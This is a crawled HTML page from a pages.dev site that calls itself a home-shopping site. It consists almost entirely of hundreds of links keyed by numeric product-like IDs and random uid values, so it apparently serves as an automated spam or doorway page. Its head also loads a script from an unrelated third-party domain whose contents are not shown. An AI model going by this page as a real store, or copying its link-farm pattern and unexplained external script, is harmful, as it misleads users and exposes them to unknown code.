

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nevabrowngrabnow.pages.dev/?pes=1005001934860289&uid=MKbqAEjIlr
body_size: 19900
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="nevabrowngrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>nevabrowngrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">nevabrowngrabnow.pages.dev</a></h1><p>nevabrowngrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001856391344&uid=5OqFZ4uFfc">1005001856391344</a></li>
<li><a href="/?pes=1005001775126061&uid=oi2MZZEBAp">1005001775126061</a></li>
<li><a href="/?pes=1005001631920220&uid=vnTZbxDKnD">1005001631920220</a></li>
<li><a href="/?pes=32975737606&uid=H7yh9R0cWS">32975737606</a></li>
<li><a href="/?pes=1005002246808045&uid=BfwbsDttMz">1005002246808045</a></li>
<li><a href="/?pes=1005001836074882&uid=DSptIDZjQe">1005001836074882</a></li>
<li><a href="/?pes=1005001939642967&uid=YZwBZfv5oK">1005001939642967</a></li>
<li><a href="/?pes=4000241193526&uid=lyfzT7Zzbi">4000241193526</a></li>
<li><a href="/?pes=4000038668506&uid=D3178lYTeN">4000038668506</a></li>
<li><a href="/?pes=1005001968558889&uid=PzzSDtYh3Z">1005001968558889</a></li>
<li><a href="/?pes=1005001465299551&uid=q7mnQLhHs4">1005001465299551</a></li>
<li><a href="/?pes=32644205555&uid=TldgNrep34">32644205555</a></li>
<li><a href="/?pes=4000141514418&uid=G20nR0AJRq">4000141514418</a></li>
<li><a href="/?pes=32843809596&uid=mmvNu7ZDZl">32843809596</a></li>
<li><a href="/?pes=32986224878&uid=hUfcEBs8Gc">32986224878</a></li>
<li><a href="/?pes=4000730402458&uid=0WLheDdYmQ">4000730402458</a></li>
<li><a href="/?pes=1005001564680599&uid=LWiOqMEnCY">1005001564680599</a></li>
<li><a href="/?pes=1005001504530836&uid=6IrAOsQ81A">1005001504530836</a></li>
<li><a href="/?pes=32851612609&uid=5MVZQtsSbQ">32851612609</a></li>
<li><a href="/?pes=1005002046383210&uid=GPVSU0fIUi">1005002046383210</a></li>
<li><a href="/?pes=1005002088770739&uid=qSHP2e3rnt">1005002088770739</a></li>
<li><a href="/?pes=1005002756740971&uid=5Hde686dDZ">1005002756740971</a></li>
<li><a href="/?pes=32558767681&uid=RBC7nGa0jh">32558767681</a></li>
<li><a href="/?pes=32919568761&uid=ayBSUwm6jV">32919568761</a></li>
<li><a href="/?pes=4000756920985&uid=8jvWR8EClu">4000756920985</a></li>
<li><a href="/?pes=4000548732096&uid=st5AOVjCGj">4000548732096</a></li>
<li><a href="/?pes=32441351525&uid=tmeoLUX0OW">32441351525</a></li>
<li><a href="/?pes=4001041489015&uid=0txyWDmneR">4001041489015</a></li>
<li><a href="/?pes=4000371434270&uid=urZGxHYxyu">4000371434270</a></li>
<li><a href="/?pes=1005002242704384&uid=mzUTd4SYvB">1005002242704384</a></li>
<li><a href="/?pes=32795361897&uid=X0df0Ih7rJ">32795361897</a></li>
<li><a href="/?pes=32809221724&uid=SIkhLstobd">32809221724</a></li>
<li><a href="/?pes=4000129929368&uid=0a982NbyeR">4000129929368</a></li>
<li><a href="/?pes=4000289172471&uid=ZCd1iwygLO">4000289172471</a></li>
<li><a href="/?pes=32807216184&uid=ceCnxbaBc1">32807216184</a></li>
<li><a href="/?pes=1005001432324973&uid=zzX9elxWT0">1005001432324973</a></li>
<li><a href="/?pes=1005002184255744&uid=JLE01djWz0">1005002184255744</a></li>
<li><a href="/?pes=1005001840860062&uid=wCjD3rPGAe">1005001840860062</a></li>
<li><a href="/?pes=1005002080716443&uid=NayuWuSOIm">1005002080716443</a></li>
<li><a href="/?pes=4000019708866&uid=HeZp3juxeN">4000019708866</a></li>
<li><a href="/?pes=1005001999140895&uid=45WpSC8rbW">1005001999140895</a></li>
<li><a href="/?pes=4000022811231&uid=CTbWbCmjih">4000022811231</a></li>
<li><a href="/?pes=1005001437626794&uid=7uwRbLr93L">1005001437626794</a></li>
<li><a href="/?pes=4001176536295&uid=fWHnYsZb18">4001176536295</a></li>
<li><a href="/?pes=1005002474956817&uid=dQFZDeTKEX">1005002474956817</a></li>
<li><a href="/?pes=1005001739413238&uid=qrqDWD37a7">1005001739413238</a></li>
<li><a href="/?pes=32945119958&uid=QYxPHmqbBx">32945119958</a></li>
<li><a href="/?pes=4001134229310&uid=zL1kwXNMu7">4001134229310</a></li>
<li><a href="/?pes=4000138213534&uid=m5EWaMxAv7">4000138213534</a></li>
<li><a href="/?pes=33005059787&uid=q9JSENoWKl">33005059787</a></li>
<li><a href="/?pes=1005001350376784&uid=PSc1HoPUf8">1005001350376784</a></li>
<li><a href="/?pes=4000912845215&uid=URSog91DF4">4000912845215</a></li>
<li><a href="/?pes=4001111944597&uid=8NvBBzUuSX">4001111944597</a></li>
<li><a href="/?pes=4000259212243&uid=g6EVZ0C7ok">4000259212243</a></li>
<li><a href="/?pes=4001290418904&uid=JohZdQf9t3">4001290418904</a></li>
<li><a href="/?pes=4000282507866&uid=SGHcmfmout">4000282507866</a></li>
<li><a href="/?pes=1005001823345264&uid=0Kf5lyrGO1">1005001823345264</a></li>
<li><a href="/?pes=4001361822874&uid=Mm4L7voMdp">4001361822874</a></li>
<li><a href="/?pes=1005001547737717&uid=X78NLF6Mr3">1005001547737717</a></li>
<li><a href="/?pes=1005002756912957&uid=uYVYROL1a7">1005002756912957</a></li>
<li><a href="/?pes=32877056085&uid=MHyN6HFlgz">32877056085</a></li>
<li><a href="/?pes=1005002353195945&uid=zxL2rS4Sfh">1005002353195945</a></li>
<li><a href="/?pes=32991948931&uid=P1ni2BgFPz">32991948931</a></li>
<li><a href="/?pes=32974309116&uid=T1cJlXG6QT">32974309116</a></li>
<li><a href="/?pes=1005001633087233&uid=IIU9gFHAkZ">1005001633087233</a></li>
<li><a href="/?pes=32777190663&uid=BzX66Semgv">32777190663</a></li>
<li><a href="/?pes=1005002552373876&uid=T77XqUD8kK">1005002552373876</a></li>
<li><a href="/?pes=1005001360389958&uid=zDOaHpcwtv">1005001360389958</a></li>
<li><a href="/?pes=1005002028315953&uid=WXDr3HzIWl">1005002028315953</a></li>
<li><a href="/?pes=1005001391706549&uid=QmjYfWz69f">1005001391706549</a></li>
<li><a href="/?pes=4001116789889&uid=bX3kDD0UIF">4001116789889</a></li>
<li><a href="/?pes=32829088512&uid=YxMmaKIKJ8">32829088512</a></li>
<li><a href="/?pes=4000704251860&uid=GQV6JP5xc4">4000704251860</a></li>
<li><a href="/?pes=32961464738&uid=J4iM1i5kF1">32961464738</a></li>
<li><a href="/?pes=1005002029601514&uid=Bw5GfwcyZA">1005002029601514</a></li>
<li><a href="/?pes=4000899231783&uid=FExCnnPdaU">4000899231783</a></li>
<li><a href="/?pes=32556391751&uid=EWjbIM97hv">32556391751</a></li>
<li><a href="/?pes=1005001496571293&uid=ilUGKCVdLk">1005001496571293</a></li>
<li><a href="/?pes=1005002012424135&uid=EvjWBEnr79">1005002012424135</a></li>
<li><a href="/?pes=1005001681859829&uid=UBIuGDkHpD">1005001681859829</a></li>
<li><a href="/?pes=1005001345306684&uid=rSufmIVhrW">1005001345306684</a></li>
<li><a href="/?pes=1005001721997813&uid=VtO651DDNa">1005001721997813</a></li>
<li><a href="/?pes=1005001766093739&uid=Q7tcbsyP4d">1005001766093739</a></li>
<li><a href="/?pes=33034708231&uid=LkN2YJVLWu">33034708231</a></li>
<li><a href="/?pes=1005001549224948&uid=HlqUvY0I8d">1005001549224948</a></li>
<li><a href="/?pes=4000287073121&uid=nuGPRevBsq">4000287073121</a></li>
<li><a href="/?pes=4000930496728&uid=LC1dv9L2cu">4000930496728</a></li>
<li><a href="/?pes=1005001855531785&uid=ehOzGQatAz">1005001855531785</a></li>
<li><a href="/?pes=4000019104351&uid=TkeVpRLIoX">4000019104351</a></li>
<li><a href="/?pes=4000509958596&uid=aQugbZw0rq">4000509958596</a></li>
<li><a href="/?pes=1005001273676831&uid=I1EILNeUgQ">1005001273676831</a></li>
<li><a href="/?pes=32869787009&uid=0BGDBUmka4">32869787009</a></li>
<li><a href="/?pes=1005001464820682&uid=yfvpmy1b0L">1005001464820682</a></li>
<li><a href="/?pes=33052644540&uid=mdzODlySYF">33052644540</a></li>
<li><a href="/?pes=1005001798098974&uid=JYvul3O6lG">1005001798098974</a></li>
<li><a href="/?pes=1005002017016967&uid=uvF2H51yTa">1005002017016967</a></li>
<li><a href="/?pes=4000166414750&uid=4D5A6gO2ok">4000166414750</a></li>
<li><a href="/?pes=1005001794867749&uid=4CciAPj4mC">1005001794867749</a></li>
<li><a href="/?pes=4000929515676&uid=LISBfiiw1m">4000929515676</a></li>
<li><a href="/?pes=33058090105&uid=NMcniz1glh">33058090105</a></li>
<li><a href="/?pes=4001038073493&uid=LUkt12D7C5">4001038073493</a></li>
<li><a href="/?pes=1005002334389743&uid=XHxmxTUqSt">1005002334389743</a></li>
<li><a href="/?pes=33024750220&uid=tgLXDyinkj">33024750220</a></li>
<li><a href="/?pes=1005001869270549&uid=WGOOuLVpYJ">1005001869270549</a></li>
<li><a href="/?pes=4001007563143&uid=jHu87VMqMn">4001007563143</a></li>
<li><a href="/?pes=1005002318358132&uid=i4wQboYkXu">1005002318358132</a></li>
<li><a href="/?pes=1005001304936107&uid=yiFmxabICj">1005001304936107</a></li>
<li><a href="/?pes=1005002586473870&uid=kXZVjCPXys">1005002586473870</a></li>
<li><a href="/?pes=1005002021118910&uid=hJSmOhZ2xy">1005002021118910</a></li>
<li><a href="/?pes=32999780114&uid=GabAlzoVSH">32999780114</a></li>
<li><a href="/?pes=1005001869863066&uid=RHRtWs4Bru">1005001869863066</a></li>
<li><a href="/?pes=4000727933709&uid=DUocB6GD3a">4000727933709</a></li>
<li><a href="/?pes=1005002060655776&uid=9KrzJhlPBF">1005002060655776</a></li>
<li><a href="/?pes=1005002683379395&uid=JGZewf6XMs">1005002683379395</a></li>
<li><a href="/?pes=32855218930&uid=PwCSz5B8eB">32855218930</a></li>
<li><a href="/?pes=4000794311026&uid=h7JRs2WNVA">4000794311026</a></li>
<li><a href="/?pes=4001274965863&uid=7LDLTXoQla">4001274965863</a></li>
<li><a href="/?pes=4000544165968&uid=uLK5bVTEsc">4000544165968</a></li>
<li><a href="/?pes=1005002130039087&uid=9P0cXUGs8K">1005002130039087</a></li>
<li><a href="/?pes=4000175109506&uid=AtW4ahEAb9">4000175109506</a></li>
<li><a href="/?pes=4001203791825&uid=zgs9mBDjFf">4001203791825</a></li>
<li><a href="/?pes=1005002449693466&uid=9VEZsBQQgB">1005002449693466</a></li>
<li><a href="/?pes=1005002438817174&uid=Tdr8J5qjKq">1005002438817174</a></li>
<li><a href="/?pes=4001090318809&uid=oj9mXYA5Em">4001090318809</a></li>
<li><a href="/?pes=32964338084&uid=6cFptEaprZ">32964338084</a></li>
<li><a href="/?pes=1005002153927023&uid=brNFL4ximF">1005002153927023</a></li>
<li><a href="/?pes=1005002493004516&uid=Izm765hZfI">1005002493004516</a></li>
<li><a href="/?pes=1005001621079756&uid=yIdvBkU8PD">1005001621079756</a></li>
<li><a href="/?pes=33023929398&uid=RdXgNPvok6">33023929398</a></li>
<li><a href="/?pes=4000823095299&uid=fEcAR4Oa8y">4000823095299</a></li>
<li><a href="/?pes=1005001632502612&uid=umcr57FNfx">1005001632502612</a></li>
<li><a href="/?pes=32803717440&uid=CjJrJz8V5Z">32803717440</a></li>
<li><a href="/?pes=32815966134&uid=0z8DjOneC2">32815966134</a></li>
<li><a href="/?pes=33050269318&uid=g0yo5gLIfK">33050269318</a></li>
<li><a href="/?pes=4001333293057&uid=J4V11pFAKp">4001333293057</a></li>
<li><a href="/?pes=1005002260215941&uid=5j7UWjSJKy">1005002260215941</a></li>
<li><a href="/?pes=1005001694276560&uid=xUO912NojE">1005001694276560</a></li>
<li><a href="/?pes=4000607330737&uid=QkVT0x10Mo">4000607330737</a></li>
<li><a href="/?pes=32995473744&uid=7WBZvW4xKn">32995473744</a></li>
<li><a href="/?pes=4000847897284&uid=qKSZnHI0Bp">4000847897284</a></li>
<li><a href="/?pes=1005001888430697&uid=psAHF2uoTA">1005001888430697</a></li>
<li><a href="/?pes=4001286969700&uid=uYkanv207x">4001286969700</a></li>
<li><a href="/?pes=32384738072&uid=JpCuawpoC0">32384738072</a></li>
<li><a href="/?pes=33049988656&uid=wXHcu4e0pV">33049988656</a></li>
<li><a href="/?pes=1005001738767796&uid=CawqBqHVvq">1005001738767796</a></li>
<li><a href="/?pes=1005001349647850&uid=dGTFXUvats">1005001349647850</a></li>
<li><a href="/?pes=1861874957&uid=IS81MUx5LO">1861874957</a></li>
<li><a href="/?pes=1005002334703783&uid=xstoXjfIAb">1005002334703783</a></li>
<li><a href="/?pes=1005002023509273&uid=XWhLqWnMHM">1005002023509273</a></li>
<li><a href="/?pes=1005002631302252&uid=2hnxFJoK9q">1005002631302252</a></li>
<li><a href="/?pes=32915136142&uid=lKpiVVSl1h">32915136142</a></li>
<li><a href="/?pes=33053684167&uid=qmOKphnLW0">33053684167</a></li>
<li><a href="/?pes=1005002098756188&uid=OQJ6s7JVWM">1005002098756188</a></li>
<li><a href="/?pes=4000257776669&uid=miDSxHdHtd">4000257776669</a></li>
<li><a href="/?pes=1005002069037702&uid=qWIAQimEUp">1005002069037702</a></li>
<li><a href="/?pes=4000520776140&uid=0lbWOzl9jU">4000520776140</a></li>
<li><a href="/?pes=4001044828536&uid=UycmOrZykg">4001044828536</a></li>
<li><a href="/?pes=10000010845735&uid=6A5O5sen6o">10000010845735</a></li>
<li><a href="/?pes=4000420586646&uid=XZyQT4yit4">4000420586646</a></li>
<li><a href="/?pes=1005001865222204&uid=Xbl9glMPLu">1005001865222204</a></li>
<li><a href="/?pes=32908093924&uid=WK96vqi0vy">32908093924</a></li>
<li><a href="/?pes=1005002290230139&uid=SazJWLsys9">1005002290230139</a></li>
<li><a href="/?pes=4000526083191&uid=Hd6AurlQ8P">4000526083191</a></li>
<li><a href="/?pes=32835742455&uid=MnMrB6AuNL">32835742455</a></li>
<li><a href="/?pes=1005001484797481&uid=tDyhQdu5mD">1005001484797481</a></li>
<li><a href="/?pes=1005002387793829&uid=Wo1JdcTr3q">1005002387793829</a></li>
<li><a href="/?pes=1005001494436582&uid=I9ICYQ8Mbc">1005001494436582</a></li>
<li><a href="/?pes=4000739466247&uid=WJ4us9oUQ0">4000739466247</a></li>
<li><a href="/?pes=1005002387128742&uid=M4AVMo9Rbr">1005002387128742</a></li>
<li><a href="/?pes=4000816579446&uid=LpP997GrQW">4000816579446</a></li>
<li><a href="/?pes=32863181413&uid=aMIiMJUk6p">32863181413</a></li>
<li><a href="/?pes=1005001326394293&uid=LbQRtYK8Y9">1005001326394293</a></li>
<li><a href="/?pes=4000901839210&uid=i0xpaF4rAL">4000901839210</a></li>
<li><a href="/?pes=1005001506842164&uid=EH7VN6kxYT">1005001506842164</a></li>
<li><a href="/?pes=4001110764204&uid=2aZsECMwkZ">4001110764204</a></li>
<li><a href="/?pes=1005001339295968&uid=SwXFOZjuZ4">1005001339295968</a></li>
<li><a href="/?pes=4000963929183&uid=HiaB9R0xig">4000963929183</a></li>
<li><a href="/?pes=33006420878&uid=mN4vLpx4Ic">33006420878</a></li>
<li><a href="/?pes=1005002358285125&uid=bVFRWVZivf">1005002358285125</a></li>
<li><a href="/?pes=4001038622959&uid=ZEOLsFNayZ">4001038622959</a></li>
<li><a href="/?pes=32868509067&uid=TNh4RFp9Yw">32868509067</a></li>
<li><a href="/?pes=1005002136302363&uid=uHpg6BbaaA">1005002136302363</a></li>
<li><a href="/?pes=32798447437&uid=OtCd3RHvpK">32798447437</a></li>
<li><a href="/?pes=32856994970&uid=AW9rbgU6sb">32856994970</a></li>
<li><a href="/?pes=4001217096751&uid=eFfSP2fiqs">4001217096751</a></li>
<li><a href="/?pes=4000185935955&uid=mJuC7tY2wH">4000185935955</a></li>
<li><a href="/?pes=1005001373075276&uid=kmJ2Dx8Mu5">1005001373075276</a></li>
<li><a href="/?pes=4000021219349&uid=xSn69yc840">4000021219349</a></li>
<li><a href="/?pes=33004645166&uid=yZbVVIyjhT">33004645166</a></li>
<li><a href="/?pes=1005001643756476&uid=QCyMeemeN9">1005001643756476</a></li>
<li><a href="/?pes=1005001831037104&uid=deX15KSlrS">1005001831037104</a></li>
<li><a href="/?pes=1005002341852076&uid=AjiaRQUHqK">1005002341852076</a></li>
<li><a href="/?pes=4000727075147&uid=popyOje90f">4000727075147</a></li>
<li><a href="/?pes=1005002120616017&uid=CKWIhZOAol">1005002120616017</a></li>
<li><a href="/?pes=33003140583&uid=ZRnr309zNv">33003140583</a></li>
<li><a href="/?pes=1005002001873167&uid=NNJCFhNN5H">1005002001873167</a></li>
<li><a href="/?pes=1005001590880504&uid=Xyc5HRzxAC">1005001590880504</a></li>
<li><a href="/?pes=1005002205537155&uid=na4M9oQSs5">1005002205537155</a></li>
<li><a href="/?pes=1005001999898516&uid=9tZsd0cwBJ">1005001999898516</a></li>
<li><a href="/?pes=32589395100&uid=r5cClmu1iJ">32589395100</a></li>
<li><a href="/?pes=1005001865167640&uid=F4b0Knk2dH">1005001865167640</a></li>
<li><a href="/?pes=4000465218798&uid=B4o1xzc0Ac">4000465218798</a></li>
<li><a href="/?pes=4000490281991&uid=7WOAfIVPwC">4000490281991</a></li>
<li><a href="/?pes=1005002461392010&uid=jkPvkCvaoR">1005002461392010</a></li>
<li><a href="/?pes=4000504677138&uid=BkkaMsDVPS">4000504677138</a></li>
<li><a href="/?pes=1005001376832574&uid=YI9tf9apdD">1005001376832574</a></li>
<li><a href="/?pes=32920338569&uid=pRizeFhpQp">32920338569</a></li>
<li><a href="/?pes=4000283135602&uid=IyguVrsgVC">4000283135602</a></li>
<li><a href="/?pes=32982931952&uid=KGlCZhoxzj">32982931952</a></li>
<li><a href="/?pes=1005002553498950&uid=ZBxOBDO8vS">1005002553498950</a></li>
<li><a href="/?pes=1005002150849566&uid=GmjRDQfdaw">1005002150849566</a></li>
<li><a href="/?pes=1005001295193840&uid=ARVEQAAK3u">1005001295193840</a></li>
<li><a href="/?pes=1005002312268115&uid=6HLo0MM3xp">1005002312268115</a></li>
<li><a href="/?pes=1005001531104126&uid=VzmwV8bed5">1005001531104126</a></li>
<li><a href="/?pes=1005002401353705&uid=wQ3PdgWAl9">1005002401353705</a></li>
<li><a href="/?pes=4001276978248&uid=txVtG8BiZa">4001276978248</a></li>
<li><a href="/?pes=32968369381&uid=OfosaULBGr">32968369381</a></li>
<li><a href="/?pes=32484756993&uid=pKInr7efIV">32484756993</a></li>
<li><a href="/?pes=4000815828113&uid=pQdyuRe4sf">4000815828113</a></li>
<li><a href="/?pes=1005001657802474&uid=T7RMmG8DjW">1005001657802474</a></li>
<li><a href="/?pes=4000811900289&uid=RM6oLGUz8N">4000811900289</a></li>
<li><a href="/?pes=33045592834&uid=L9XQauTMME">33045592834</a></li>
<li><a href="/?pes=1005001359790801&uid=LtdLnpmnal">1005001359790801</a></li>
<li><a href="/?pes=1005001613247069&uid=ENReASjNha">1005001613247069</a></li>
<li><a href="/?pes=4001275898467&uid=Dt73FX3asl">4001275898467</a></li>
<li><a href="/?pes=4000606350082&uid=STSyQZoDmU">4000606350082</a></li>
<li><a href="/?pes=33058460462&uid=Ozz3guPx7N">33058460462</a></li>
<li><a href="/?pes=1005001431424283&uid=Nhn2n0UE7V">1005001431424283</a></li>
<li><a href="/?pes=4001058896926&uid=cBcHmIJUyS">4001058896926</a></li>
<li><a href="/?pes=32928055874&uid=V4kntkFdS1">32928055874</a></li>
<li><a href="/?pes=4001086882286&uid=NKEVeI06PE">4001086882286</a></li>
<li><a href="/?pes=1005002037996640&uid=gEul2SprXI">1005002037996640</a></li>
<li><a href="/?pes=10000366942840&uid=GjS5PQM0Bl">10000366942840</a></li>
<li><a href="/?pes=32866257905&uid=f5A93QHvqN">32866257905</a></li>
<li><a href="/?pes=32916129981&uid=KqrWvTPIfc">32916129981</a></li>
<li><a href="/?pes=32896508953&uid=DlrP8C2YUr">32896508953</a></li>
<li><a href="/?pes=32917066302&uid=eUb9xuojM3">32917066302</a></li>
<li><a href="/?pes=32597471002&uid=LQXYhgmfQi">32597471002</a></li>
<li><a href="/?pes=33059942377&uid=GAH95gq4F5">33059942377</a></li>
<li><a href="/?pes=1005001565259075&uid=KCVCkptOvc">1005001565259075</a></li>
<li><a href="/?pes=32900993775&uid=greqz9nwqF">32900993775</a></li>
<li><a href="/?pes=4001304800328&uid=RhNqOOT9au">4001304800328</a></li>
<li><a href="/?pes=1005001962474685&uid=dk5wxVk8kn">1005001962474685</a></li>
<li><a href="/?pes=4000185507010&uid=OJcx46ugBU">4000185507010</a></li>
<li><a href="/?pes=32999801668&uid=Vd2Efkr8VU">32999801668</a></li>
<li><a href="/?pes=4001283461738&uid=fEagFlbNLN">4001283461738</a></li>
<li><a href="/?pes=4000334610853&uid=FIcgNU5ntF">4000334610853</a></li>
<li><a href="/?pes=32825731547&uid=HpRBUHO9KQ">32825731547</a></li>
<li><a href="/?pes=1005001619005642&uid=QB94zCX3NU">1005001619005642</a></li>
<li><a href="/?pes=32914777079&uid=gW9gaI8qde">32914777079</a></li>
<li><a href="/?pes=32951391048&uid=HhWT2X8Bko">32951391048</a></li>
<li><a href="/?pes=1005002447973050&uid=DtDrHQcrjy">1005002447973050</a></li>
<li><a href="/?pes=1005002079723796&uid=Llu60QnYlI">1005002079723796</a></li>
<li><a href="/?pes=32972944319&uid=pWCHFq6B6V">32972944319</a></li>
<li><a href="/?pes=1005002211052487&uid=wUr5SsFLaF">1005002211052487</a></li>
<li><a href="/?pes=33054625669&uid=tsp91qYU48">33054625669</a></li>
<li><a href="/?pes=33047543449&uid=C3i8jt0RxT">33047543449</a></li>
<li><a href="/?pes=32866764735&uid=vjEEJ0TuPp">32866764735</a></li>
<li><a href="/?pes=32833619024&uid=cxLCq5EkPf">32833619024</a></li>
<li><a href="/?pes=1005002219742463&uid=FIlkH1K5SX">1005002219742463</a></li>
<li><a href="/?pes=1005002277322249&uid=1Ateu4VYF6">1005002277322249</a></li>
<li><a href="/?pes=1005002265666066&uid=snMlUyIVwz">1005002265666066</a></li>
<li><a href="/?pes=32969755961&uid=LoMasjwvsK">32969755961</a></li>
<li><a href="/?pes=4001289598502&uid=jJ9B2SwdIb">4001289598502</a></li>
<li><a href="/?pes=4001101483601&uid=STsKRjMnyZ">4001101483601</a></li>
<li><a href="/?pes=4000283280834&uid=vs51zKvMR1">4000283280834</a></li>
<li><a href="/?pes=1005001567987071&uid=vgxvx207AX">1005001567987071</a></li>
<li><a href="/?pes=4001235710211&uid=cY9ji7agOo">4001235710211</a></li>
<li><a href="/?pes=4000384596758&uid=WmMK3QKgiU">4000384596758</a></li>
<li><a href="/?pes=4000925551806&uid=9GXxedexmK">4000925551806</a></li>
<li><a href="/?pes=32951759748&uid=fG2sNFw7sj">32951759748</a></li>
<li><a href="/?pes=4000111056363&uid=mRnGkzupvv">4000111056363</a></li>
<li><a href="/?pes=1005001941887277&uid=nwAKJ0FFh6">1005001941887277</a></li>
<li><a href="/?pes=1005002323131484&uid=ZXa4WoYZna">1005002323131484</a></li>
<li><a href="/?pes=4000188876200&uid=Fzr6GlJM51">4000188876200</a></li>
<li><a href="/?pes=1005001296157360&uid=9i386ncLVA">1005001296157360</a></li>
<li><a href="/?pes=32957379900&uid=pWrQLLFOFQ">32957379900</a></li>
<li><a href="/?pes=32945505762&uid=ykM3TmDRSa">32945505762</a></li>
<li><a href="/?pes=32922933570&uid=7b7Yxm8tuQ">32922933570</a></li>
<li><a href="/?pes=1005002130358995&uid=dZiLyude2B">1005002130358995</a></li>
<li><a href="/?pes=33045386892&uid=doVRf0cPRS">33045386892</a></li>
<li><a href="/?pes=32870771609&uid=B6MH2Fbwot">32870771609</a></li>
<li><a href="/?pes=32850211279&uid=1uwfEqUuc6">32850211279</a></li>
<li><a href="/?pes=1005002154863258&uid=Qpis0dWrPs">1005002154863258</a></li>
<li><a href="/?pes=1005001558373382&uid=xKs8l1mZlU">1005001558373382</a></li>
<li><a href="/?pes=1005001835880430&uid=9gkj2XAT8I">1005001835880430</a></li>
<li><a href="/?pes=32861707037&uid=tBNkkwnLpe">32861707037</a></li>
<li><a href="/?pes=32879567506&uid=JkeRYlaFCE">32879567506</a></li>
<li><a href="/?pes=1005002237339345&uid=LFRIRpFyrm">1005002237339345</a></li>
